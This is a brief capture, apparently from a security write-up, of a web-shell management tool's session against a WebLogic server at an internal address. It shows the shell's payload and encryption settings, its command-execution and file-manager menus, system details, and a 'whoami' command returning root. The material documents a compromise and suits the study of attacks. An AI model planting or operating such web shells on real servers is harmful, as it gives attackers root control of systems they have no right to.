 Url:http://10.94.110.5:7001/test/test.jsp 有效载荷:JavaDynamicPayload 加密器:JAVA_AES_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 EnumDatabaseConn 内存SHELL 屏幕截图
currentDir:/home/weblogic/domains/cmis_domain/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 3.10.0-957.21.3.el7.x86_64 os.arch: amd64
/home/weblogic/domains/cmis_domain/ >whoami
root
/home/weblogic/domains/cmis_domain/ >